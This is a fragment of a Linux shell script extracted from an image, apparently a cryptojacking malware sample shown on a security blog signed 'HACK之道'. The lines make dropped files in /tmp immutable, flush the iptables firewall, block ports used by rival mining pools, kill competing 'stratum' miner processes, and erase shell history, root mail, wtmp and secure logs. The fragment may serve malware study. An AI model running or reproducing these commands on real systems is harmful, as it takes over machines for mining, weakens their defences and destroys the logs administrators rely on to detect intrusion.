 123 chmod 777 /tmp/update.sh
124 chattr +i /tmp/update.sh
125 chmod 777 /tmp/config.json
126 chattr +i /tmp/config.json
127
128 fi
129 iptables -F
130 iptables -X
131 iptables -A OUTPUT -p tcp --dport 3333 -j DROP
132 iptables -A OUTPUT -p tcp --dport 5555 -j DROP
133 iptables -A OUTPUT -p tcp --dport 7777 -j DROP
134 iptables -A OUTPUT -p tcp --dport 9999 -j DROP
135 service iptables reload
136 ps auxf|grep -v grep|grep "stratum"|awk '{print $2}'|xargs kill -9
137 history -c
138 echo > /var/spool/mail/root
139 echo > /var/log/wtmp
140 echo > /var/log/secure
141 echo > /root/.bash_history
HACK之道
https://blog.csdn.net/momo_sleet